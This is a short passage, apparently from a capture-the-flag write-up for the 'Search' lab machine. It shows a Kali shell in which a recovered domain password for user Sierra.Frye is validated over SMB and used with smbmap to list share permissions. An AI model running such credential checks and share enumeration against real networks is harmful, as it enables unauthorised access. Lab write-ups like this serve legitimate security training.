 SMB 10.10.11.129 445 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
┌──(root㉿kali)-[/home/kali/Desktop/xl/worksheets]
└─# smbmap -H 10.10.11.129 -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18'
[+] IP: 10.10.11.129:445 Name: search.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
helpdesk NO ACCESS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
RedirectedFolders$ READ, WRITE
SYSVOL READ ONLY Logon server share
┌──(root㉿kali)-[/home/kali/Desktop/xl/worksheets]